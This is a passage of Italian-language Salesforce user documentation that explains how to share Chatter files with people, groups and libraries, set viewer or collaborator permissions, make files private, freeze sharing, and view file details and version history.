Questa tabella descrive le impostazioni di condivisione dei file determinate dalla modalità di condivisione del file. L'impostazione e l'icona di condivisione vengono visualizzate nella pagina dei dettagli del file e nell'elenco Condiviso con.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



<span id="page-3039-0"></span>Questa tabella descrive le azioni che possono essere eseguite dagli utenti in base all'autorizzazione di cui dispongono:



### Nota:

- **•** Nessun accesso significa che gli utenti della società non possono trovare o visualizzare i file a meno che il file non sia specificamente condiviso con loro o con un gruppo privato di cui sono membri.
- **•** Gli utenti con l'autorizzazione "Modifica tutti i dati" possono visualizzare, visualizzare in anteprima, scaricare, allegare, rendere privati, limitare l'accesso, modificare, caricare nuove versioni ed eliminare i file di cui non sono titolari. Tuttavia, se il file si trova in una libreria privata, solo il titolare del file vi ha accesso.
- **•** Gli utenti con l'autorizzazione "Visualizza tutti i dati" possono visualizzare e visualizzare in anteprima i file di cui non sono titolari. Tuttavia, se il file si trova in una libreria privata, solo il titolare del file vi ha accesso.
- **•** Per sincronizzare i file, gli utenti devono disporre dell'autorizzazione "Sincronizza file".
- **•** I gruppi (inclusi i membri dei gruppi) e i record sono autorizzati a visualizzare i file inviati ai loro feed.
- **•** Le autorizzazioni relative ai file condivisi con librerie sono determinate dalla libreria.

#### VEDERE ANCHE:

[Rendere privato un file](#page-3041-1) [Visualizzazione della posizione di condivisione di un file](#page-3048-0) [Congelamento della condivisione di un file](#page-3045-1)

#### <span id="page-3040-0"></span>Modifica delle autorizzazioni dei file

I titolari e i collaboratori di un file possono modificare la autorizzazioni, per le persone e i gruppi, da visualizzatore a collaboratore, e viceversa. Inoltre, possono modificare le autorizzazioni per i file condivisi con la propria società in visualizzatore, collaboratore o nessun accesso.

- **•** I visualizzatori possono visualizzare, scaricare e condividere i file.
- **•** I collaboratori possono visualizzare, scaricare, condividere, modificare l'autorizzazione, modificare il file e caricare nuove versioni.
- **•** Nessun accesso significa che gli utenti della società non possono trovare o visualizzare i file a meno che il file non sia specificamente condiviso con loro o con un gruppo privato di cui sono membri.

Per modificare l'autorizzazione di un file:

- **1.** Nella pagina dei dettagli di un file, fare clic su **Condividi file** > **Impostazioni di condivisione**.
- **2.** Individuare la persona o il gruppo di cui si desidera cambiare l'autorizzazione. In alternativa modificare l'autorizzazione per Qualsiasi utente Chatter della tua società.
- **3.** Fare clic sul menu a discesa Autorizzazioni e selezionare **Visualizzatore**, **Collaboratore** o **Nessun accesso** (per la propria società). La modifica avviene immediatamente.
- **4.** Selezionare **Chiudi**.

### **Mota:**

- **•** Un file è condiviso con la società quando viene inviato a un feed nella Pagina iniziale, nella pagina Chatter, in un profilo, un record, o un gruppo pubblico. Per impostazione predefinita, l'autorizzazione visualizzatore è assegnata a Tutti gli utenti di Chatter della società Se si cambiano le autorizzazioni da visualizzatore o collaboratore a nessun accesso, si rimuove la condivisione nei confronti della società e dei gruppi pubblici.
- **•** quando si condivide un file con qualcuno, a questa persona viene assegnata l'autorizzazione di collaboratore per impostazione predefinita. Quando si condivide un file con un gruppo, ai membri di tale gruppo viene concessa l'autorizzazione di visualizzatore per impostazione predefinita. Quando si condivide un file per la prima volta, è possibile modificare le autorizzazioni predefinite. I titolari e i collaboratori dei file possono modificare le autorizzazioni dopo che un file è stato condiviso.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**•** I destinatari del link al file possono solo visualizzare e scaricare i file. Non possono essere collaboratori.

#### VEDERE ANCHE:

[Impostazioni di condivisione dei file e autorizzazioni](#page-3038-0) [Rendere privato un file](#page-3041-1) [Congelamento della condivisione di un file](#page-3045-1)

#### <span id="page-3041-1"></span>Rendere privato un file

I titolari dei file e gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" possono rendere privato un file e un link al file, se applicabile, ( ) per impedirne la condivisione. L'impostazione di un file come privato comporta la rimozione del file da tutti i post cui è allegato e da ogni posizione in cui è stato condiviso. Solo il titolare e gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" vi possono accedere. In alternativa, i titolari e gli utenti con autorizzazione "Modifica tutti i dati" possono limitare l'accesso a un file creato in una libreria di Salesforce CRM Content per rimuovere il file da ogni posizione in cui è stato condiviso, ad eccezione della libreria.

Se il file viene condiviso tramite una consegna contenuto, la consegna contenuto diventa inaccessibile ma non viene eliminata. Se il file viene condiviso utilizzando l'opzione **Condividi tramite link** in Chatter, il link al file viene eliminato.

- **1.** Nella pagina dei dettagli del file che si desidera rendere privato o al quale si desidera limitare l'accesso, fare clic su **A Condividi file** > **Impostazioni di condivisione** o su Mostra tutti nell'elenco Condiviso con.
- **2.** Nella finestra di dialogo Impostazioni di condivisione, fare clic su **Rendi privato** (o **Limita l'accesso** se il file è stato creato in una libreria di Salesforce CRM Content).
- **3.** Nella finestra di dialogo di conferma, fare clic su **Rendi privato** (o **Limita l'accesso**).

#### VEDERE ANCHE:

<span id="page-3041-0"></span>[Visibilità post](#page-2935-0) [Visualizzazione della posizione di condivisione di un file](#page-3048-0) [Congelamento della condivisione di un file](#page-3045-1)

#### Condivisione dei file con i gruppi

È possibile condividere i file in Chatter con gruppi pubblici o privati in modo che i membri dei gruppi possano visualizzare e scaricare i file dai loro feed.

È possibile condividere un file con un gruppo privato o con un gruppo non elencato in modo che solo i membri di quel gruppo lo possano visualizzare oppure condividere un file con un gruppo pubblico in modo che i membri di quel gruppo e tutti gli utenti Chatter della propria società lo possano visualizzare. Tutti gli utenti che possono visualizzare un file possono condividerlo.

Per condividere un file con uno o più gruppi di Chatter:

- **1.** Condividere il file da una delle seguenti posizioni:
	- **••** Nella pagina dei dettagli del file da condividere: fare clic su **Impostazioni di condivisione dei file** > **Con un gruppo**. Oppure, fare clic su **Mostra tutti** nell'elenco Condiviso con e quindi su **Gruppi** nella finestra di dialogo Impostazioni di condivisione.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** Accanto al file in un feed: fare clic su **Altre azioni** > **Impostazioni di condivisione dei file** quindi fare clic su **Gruppi** nella finestra di dialogo Impostazioni di condivisione.
- Accanto al file nella pagina File, nell'elenco File di proprietà di o nell'elenco File del gruppo: fare clic su **condividi con i gruppi**.
- **•** Nell'area evidenziata quando si passa il mouse sopra il file: fare clic su **Condividi file** quindi fare clic su **Gruppi** nella finestra di dialogo Impostazioni di condivisione.
- **•** Nella cartella Salesforce Files Sync sul desktop: fare clic con il pulsante destro del mouse su un file, passare il mouse su **Salesforce Files Sync**, quindi fare clic su **Condividi con i gruppi**.
- **2.** Digitare il nome del gruppo con cui si desidera condividere il file e fare clic sul nome per selezionarlo. Ripetere questo passaggio per condividere con più gruppi.
- **3.** Selezionare i livelli di accesso per ciascun gruppo. Per impostazione predefinita, l'accesso ai gruppi privati è impostato su **Collaboratore**, mentre l'accesso ai gruppi pubblici è impostato su **[Visualizzatore](#page-3039-0)**.
- **4.** Se si desidera, aggiungere un messaggio al post. È possibile @menzionare persone e gruppi nel proprio messaggio per avvisarli e per pubblicare il file nel loro feed.
- **5.** Fare clic su **Condividi** e su **Chiudi**. Il file viene inviato a tutti i gruppi @menzionati e con cui è stato condiviso.

Un file privato condiviso con un gruppo privato o con un gruppo non elencato diventa un file condiviso privatamente e viene visualizzato con l'icona "condiviso privatamente" (**11)**. Il file viene inviato al feed del gruppo e solo il titolare del file e i membri del gruppo potranno individuarlo e visualizzarlo. Qualsiasi file condiviso con un gruppo pubblico è visibile a tutti gli utenti della società, viene visualizzato con

l'icona della società ( $\leftarrow$ ) e viene inviato al feed del gruppo.

Nella finestra di dialogo Impostazioni di condivisione, fare clic su x accanto al nome di una persona o di un gruppo per interrompere la condivisione del file con loro.

### Nota:

- **•** I documenti della scheda Documenti e gli allegati dell'elenco correlato Note e allegati non sono elencati nella scheda File e non possono essere condivisi in Chatter.
- **•** I file dei contenuti in Chatter possono essere condivisi con più persone rispetto a quelle visualizzate in **Condividi con altre persone** se sono inclusi in un pacchetto di contenuti o in una consegna di contenuto.
- **•** Un file può essere condiviso al massimo per 100 volte. Il limite comprende i file condivisi con persone, gruppi e tramite link. Se un file è condiviso privatamente e sta per raggiungere il limite massimo di 100 condivisioni, può essere utile renderlo pubblico inserendolo nel proprio feed.

VEDERE ANCHE:

[Elenchi File del gruppo](#page-2995-0) [Visualizzazione della posizione di condivisione di un file](#page-3048-0)

#### <span id="page-3043-0"></span>Condivisione dei file con le persone

È possibile condividere i file in Chatter con altre persone per inviare loro un messaggio privato con accesso al file. Impostare l'accesso **Visualizzatore** o **Collaboratore** per ciascuna persona con cui si condivide il file.

Condividere un file privatamente per consentire solo a determinati utenti di Chatter nella società di visualizzarlo. Tutti gli utenti che possono visualizzare un file possono condividerlo.

Per condividere un file con uno o più utenti di Chatter nella società:

- **1.** Innanzitutto, condividere il file da una di queste posizioni:
	- **•** Nella pagina dei dettagli del file da condividere: fare clic su **Impostazioni di condivisione dei file** > **Con altre persone**. Oppure fare clic su **Mostra tutti** nell'elenco Condiviso con quindi fare clic su **Persone** nella finestra di dialogo Impostazioni di condivisione.
	- **•** Accanto al file in un feed: fare clic su **Altre azioni** > **Impostazioni di condivisione dei file** quindi fare clic su **Persone** nella finestra di dialogo Impostazioni di condivisione..
	- Accanto al file nella pagina File, nell'elenco File di proprietà di o nell'elenco File del gruppo: fare clic su **Condividi con altre persone**.
	- **•** Nell'area evidenziata quando si passa il mouse sopra il file: fare clic su **Condividi file** quindi fare clic su **Persone** nella finestra di dialogo Impostazioni di condivisione.
	- **•** Nella cartella Salesforce Files Sync sul desktop: fare clic con il pulsante destro del mouse su un file, passare il mouse su **Salesforce Files Sync**, quindi fare clic su **Condividi con altre persone**.
- **2.** Digitare il nome della persona con cui si desidera condividere il file e fare clic sul nome per selezionarlo. Per impostazione predefinita, a queste persone verrà assegnata l'[autorizzazione collaboratore](#page-3039-0) che consentirà loro di visualizzare, scaricare, condividere, modificare l'autorizzazione, modificare il file e caricare nuove versioni.
- **3.** Se lo si desidera, selezionare **Visualizzatore** per assegnare alla persona l'autorizzazione a visualizzare, scaricare e condividere i file.
- **4.** Se lo si desidera, condividere il file con più persone immettendo un altro nome.
- **5.** Se lo si desidera, è possibile aggiungere informazioni al messaggio che riceveranno i destinatari.
- **6.** Fare clic su **Condividi** e su **Chiudi**. I destinatari ricevono un messaggio Chatter nella loro pagina Messaggi personali nella scheda Chatter. Il messaggio fa sapere al destinatario che l'utente ha condiviso un file e trasmette qualsiasi altra informazione fornita dall'utente. Se il destinatario riceve già le notifiche tramite email da Chatter, gli verrà anche notificata la ricezione di nuovi messaggi.

Se non è già condiviso con la società, il file è condiviso privatamente e viene visualizzata l'icona di condivisione privata (**11)**. Il file non viene pubblicato altrove e solo le persone con cui è stato specificatamente condiviso possono cercarlo e visualizzarlo. Se è già condiviso con la società, il file mantiene l'icona della società ( $\epsilon$ ) e tutti gli utenti di Chatter della società possono cercarlo e visualizzarlo.

Nella finestra di dialogo Impostazioni di condivisione, fare clic su x accanto al nome di una persona o di un gruppo per interrompere la condivisione del file con loro.

### Nota:

- **•** I documenti della scheda Documenti e gli allegati dell'elenco correlato Note e allegati non sono elencati nella scheda File e non possono essere condivisi in Chatter.
- **•** I file dei contenuti in Chatter possono essere condivisi con più persone rispetto a quelle visualizzate in **Condividi con altre persone** se sono inclusi in un pacchetto di contenuti o una consegna di contenuto.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**•** Un file può essere condiviso al massimo per 100 volte. Il limite comprende i file condivisi con persone, gruppi e tramite link. Se un file è condiviso privatamente e sta per raggiungere il limite massimo di 100 condivisioni, può essere utile renderlo pubblico inserendolo nel proprio feed.

#### VEDERE ANCHE:

[Visualizzazione della posizione di condivisione di un file](#page-3048-0)

#### Condivisione dei file con le librerie

È possibile condividere i file da Chatter con le librerie per sfruttare le funzionalità di impostazione delle autorizzazioni delle librerie di contenuti.

Se l'amministratore ha attivato questa funzione per l'organizzazione, è possibile condividere qualsiasi file da Chatter con una libreria. La scheda **Librerie** in Salesforce elenca le librerie della società unitamente alle autorizzazioni assegnate a ciascuna. L'opzione **Condividi con la libreria** in Chatter consente di condividere i file Chatter con una libreria, sfruttando l'insieme di autorizzazioni per la libreria.

Nota: la condivisione di file Chatter (file elencati nella scheda **File**) con le librerie richiede che:

- **•** La pagina dei dettagli dell'utente abbia l'impostazione **Utente Salesforce CRM Content** abilitata. L'amministratore può abilitare questa impostazione.
- **•** L'organizzazione abbia l'impostazione **L'interfaccia utente di File consente la condivisione dei file con le librerie** abilitata. L'amministratore può abilitare questa impostazione nella pagina Salesforce CRM Content in Imposta.
- 1. Nella scheda File, fare clic su **atalica accanto al file che si desidera condividere con una libreria.**
- **2.** Selezionare **Condividi con la libreria**. In alternativa, per i riferimenti a file esterni (applicabile solo per gli utenti Files Connect), selezionare **Condividi un riferimento** e scegliere **Libreria** nella finestra di dialogo **Impostazioni di condivisione**.
- **3.** Eseguire una delle seguenti operazioni, a seconda della circostanza che si verifica successivamente:
	- **•** Se viene visualizzata la finestra di dialogo **Pubblica contenuto in più librerie** significa che il file è già gestito da una libreria. Selezionare una o più librerie aggiuntive e fare clic su **Pubblica**.
	- **•** Se viene visualizzato il messaggio di conferma **Condividi il file con una libreria** significa che il file è stato condiviso con persone che dispongono dell'accesso Collaboratore o che è stato sincronizzato. Se si continua, i collaboratori e gli utenti che hanno sincronizzato il file avranno solo l'accesso Visualizzatore. (Un amministratore della libreria può successivamente fornire loro l'accesso in modifica). Fare clic su **Condividi** per continuare, oppure su **Annulla** per annullare.
	- **•** Se viene visualizzata la finestra di dialogo **Pubblica contenuto**, immettere un titolo per il file. Selezionare la libreria con la quale si desidera condividere e immettere i tag come metadati. Selezionare un tipo di record, immettere eventuali informazioni facoltative e fare clic su **Pubblica**.

Il file viene ora elencato nella scheda **Librerie** e in **File nelle librerie personali** nella scheda **File**.

### <span id="page-3045-1"></span>Congelamento della condivisione di un file

Congelare la condivisione di un file significa impedire che il file venga condiviso senza tuttavia influenzare alcuna condivisione esistente. Se Salesforce CRM Content è stato abilitato per l'organizzazione, e l'amministratore ha aggiunto il campo Congela condivisione al layout di pagina che viene utilizzato per i file di contenuti, i titolari dei file e gli amministratori con accesso Collaboratore possono congelare la condivisione dei file.

- **•** Salesforce CRM Content deve essere abilitato per la propria organizzazione
- **•** Un amministratore deve aggiungere il campo **Congela condivisione** al layout di pagina che viene utilizzato per la pagina dei dettagli del contenuto
- **1.** Nella scheda **File**, individuare il file desiderato. Fare clic sul file per aprire la pagina dei dettagli del file. Fare clic su **Vai alla pagina dei dettagli del contenuto**. Oppure, se il file è in una libreria, aprire la pagina dei dettagli del contenuto dalla scheda **Librerie**.
- **2.** Selezionare la casella di controllo **Congela condivisione**.
- **3.** Fare clic su **Salva**.
- **••** Esempio: Si supponga che un utente pubblichi un file in Chatter e lo condivida con un gruppo privato ma non desideri che il file venga condiviso con altri al di fuori del gruppo. L'utente può congelare la condivisione del file in modo che rimangano le condivisioni esistenti ma che non ne possano essere aggiunte altre, tranne che dall'utente stesso o da un amministratore.

È anche possibile congelare la condivisione di un file nell'API utilizzando il campo SharingOption su ContentVersion e altri oggetti.

### <span id="page-3045-0"></span>Visualizzazione degli aggiornamenti dei file in un feed

#### Seguire un file

Seguire un file per visualizzare gli aggiornamenti nel proprio feed Chatter, anche nel caso in cui venga caricata una nuova versione del file. Se si smette di seguire un file, questo rimane nell'elenco File ma i relativi aggiornamenti non vengono più visualizzati nel proprio feed.

Fare clic su **+ Segui** per iniziare a visualizzare gli aggiornamenti, oppure fare clic sul pulsante **x Smetti di seguire** per non visualizzare più gli aggiornamenti. In Lightning Experience, seguire un file dalla pagina dei dettagli del file. In Salesforce Classic, seguire un file da un feed, dalla pagina dei dettagli del file o dall'elenco dei file.

VEDERE ANCHE: [Caricamento di una nuova versione di un file](#page-3037-0)

### EDIZIONI

Disponibile in: tutte le versioni

### AUTORIZZAZIONI UTENTE

Per accedere alla pagina dei dettagli del contenuto

**•** "Utente Salesforce CRM Content"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### <span id="page-3046-1"></span>Visualizzazione della cronologia delle versioni dei file

Nella pagina dei dettagli del file è indicato il numero della versione corrente del file. Fare clic su **Mostra tutte le versioni** per visualizzare l'elenco Cronologia versioni. L'elenco mostra tutte le versioni del file caricate in Chatter, inclusa la versione corrente. Dall'elenco è possibile visualizzare in anteprima o scaricare il file, visualizzare l'utente che lo ha aggiornato, la data di aggiornamento e l'eventuale descrizione. Nella pagina dei dettagli del file è sempre indicata la versione più recente del file.

VEDERE ANCHE:

[Caricamento di una nuova versione di un file](#page-3037-0) [Seguire un file](#page-3045-0)

#### File consigliati

Chatter consiglia i file che potrebbe essere utile seguire in base alla popolarità dei file, determinata dal numero di persone che hanno visualizzato o scaricato i file in questione. Per vedere un elenco completo dei consigli, fare clic su **Altro** nella sezione Consigli. Se non vengono visualizzati i consigli, significa che l'utente già segue tutti i file consigliati.

#### VEDERE ANCHE:

[Seguire un file](#page-3045-0)

### <span id="page-3046-0"></span>Anteprime e dettagli dei file

#### Visualizzazione della pagina dei dettagli di un file

Aprire la pagina dei dettagli di un file facendo clic sul nome di un file in un feed Chatter, in un elenco di file, passando con il mouse sopra un file o facendo clic su **Altre azioni** > **Anteprima** accanto al file in un feed. Nella pagina dei dettagli del file sono riportati i dettagli relativi ai file Chatter e Salesforce CRM Content.

Dalla pagina dei dettagli di un file è possibile:

- **•** Visualizzare il file senza scaricarlo. Se il file è composto da più pagine, fare clic sul [riproduttore](#page-2948-0) [ottimizzato di documenti](#page-2948-0) o utilizzare i tasti freccia della tastiera per visualizzare le singole pagine, ingrandirle, ridurle o modificare la larghezza e le dimensioni dello schermo dell'anteprima. Possono visualizzare le anteprime dei file i titolari e tutti gli utenti autorizzati ad accedere ai file.
	- Nota: Alcuni file non si possono visualizzare in anteprima, ad esempio i file crittografati, i file protetti da password, i file PDF protetti, i tipi di file sconosciuti e file di dimensioni superiori a 25 MB. Per i file che non si possono visualizzare in anteprima, nei feed o nelle visualizzazioni elenco non è disponibile l'opzione **Anteprima** e nei feed i file vengono

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

visualizzati con icone di file generici. Alcune caratteristiche di Microsoft Office 2007 non sono visualizzate correttamente nelle anteprime. Se è possibile visualizzare l'anteprima di un file, ma non è disponibile alcuna anteprima, contattare l'amministratore Salesforce che potrebbe essere in grado di rigenerare l'anteprima.

- **Verificare se il file è privato ( ), condiviso privatamente ( <b>)** o condiviso con la società (  $\frac{1}{\sqrt{2}}$  ).
- **•** Fare clic su **Scarica** per aprire o salvare il file. Tutti gli utenti che possono visualizzare un file possono scaricarlo.
- Fare clic su **inversioni di condivisione dei file** per condividere un file con [persone](#page-3043-0), [gruppi](#page-3041-0) o mediante [link al file](#page-3105-0) oppure per visualizzare le [Impostazioni di condivisione.](#page-3048-0) Tutti gli utenti che possono visualizzare un file possono condividerlo.
- **•** Fare clic su **Rendi privato** nella finestra di dialogo Impostazioni di condivisione per rimuovere il file e il link al file, se applicabile, da qualsiasi posizione in cui è stato condiviso. In alternativa, fare clic su **Limita l'accesso**, se il file è stato creato in una libreria di Salesforce CRM Content, per rimuovere il file da ogni posizione in cui è condiviso, ad eccezione della libreria. Solo i titolari e gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" possono [rendere privato un file \(](#page-3041-1)<sub>134</sub>) o limitare l'accesso.
- **•** Fare clic su **A** Carica nuova versione per [aggiornare il file con una versione più recente](#page-3037-0). Solo i titolari, i collaboratori e gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" possono caricare una nuova versione di un file.
- **•** Fare clic su **Modifica dettagli** per [modificare il nome o la descrizione del file](#page-3048-1). I dettagli dei file possono essere modificati soltanto dai titolari, dai collaboratori o dagli utenti che dispongono dell'autorizzazione "Modifica tutti i dati".
- **•** Se si dispone dell'autorizzazione "Sincronizza file" e si è il titolare del file, fare clic su **Sincronizza** per [eseguire la sincronizzazione](#page-3053-0) [di un file](#page-3053-0) tra la cartella Salesforce Files Sync sul proprio computer e Chatter. Fare clic su **Annulla sincronizzazione** per interrompere la sincronizzazione del file.
- **•** Fare clic su **me Elimina** per [eliminare il file](#page-3058-0). I file possono essere eliminati soltanto dai titolari o dagli utenti che dispongono dell'autorizzazione "Modifica tutti i dati".
- **•** Vedere chi è il titolare del file e la data dell'ultima modifica.
- Visualizzare la descrizione del file e fare clic sull'icona di modifica (*i*) per [modificare la descrizione](#page-3048-1) o aggiungere una descrizione facendo clic su **Aggiungi descrizione**.
- **•** Visualizzare il numero di versione corrente del file e fare clic su **Mostra tutte le versioni** per visualizzare la [cronologia delle versioni](#page-3046-1) del file.
- **Fare clic su <b>Mostra rapporto file** per [visualizzare i dati sul file](#page-3049-0), ad esempio quante volte il file è stato scaricato e condiviso e quanti "Mi piace" e commenti ha ricevuto. **Mostra rapporto file** è visibile solo agli utenti che dispongono delle autorizzazioni "Esegui rapporti" e "Visualizza rapporti nelle cartelle pubbliche".
- Fare clic su **Sequi** per sequire il file o fare clic su **x** per smettere di sequire il file.
- **•** Vedere chi sta seguendo il file.
- **•** Verificare [con quali utenti e con quali posizioni il file è condiviso.](#page-3048-0)
- **•** Se il file è stato creato in Salesforce CRM Content, fare clic su **Vai alla pagina dei dettagli del contenuto** per visualizzare la [pagina](#page-3087-0) [dei dettagli del contenuto](#page-3087-0) del file. La maggior parte delle azioni sui file creati in Salesforce CRM Content deve essere eseguita nella [pagina dei dettagli del contenuto](#page-3087-0) del file anziché nella pagina dei dettagli del file.
- **•** Fare clic sul link **File** o **Chatter** nella parte superiore della pagina per accedere all'elenco File o alla pagina Chatter.
- **•** Visualizzare altri file che sono stati visti dalle persone che hanno visualizzato questo file. Se le stesse persone non hanno visualizzato altri file, la sezione Alcune persone hanno visto anche non viene visualizzata nella pagina dei dettagli del file.

VEDERE ANCHE:

[Visualizzazione della cronologia delle versioni dei file](#page-3046-1)

[Visualizzazione della posizione di condivisione di un file](#page-3048-0)

### <span id="page-3048-1"></span>Modifica dei dettagli dei file

Per modificare il nome e la descrizione di un file:

- **1.** Nella pagina dei dettagli di un file, fare clic su **Modifica dettagli** oppure fare clic sull'icona di modifica ( $\bullet$ ) accanto alla descrizione.
- **2.** Se lo si desidera, modificare il nome e la descrizione del file.

#### **3.** Fare clic su **Salva**.

Se non è presente alcuna descrizione e si desidera aggiungerla, fare clic su **Aggiungi descrizione** oppure fare clic sull'icona di modifica ( ) accanto alla descrizione.

I dettagli dei file possono essere modificati dai relativi titolari, dai collaboratori e dagli utenti dotati di autorizzazione "Modifica tutti i dati".

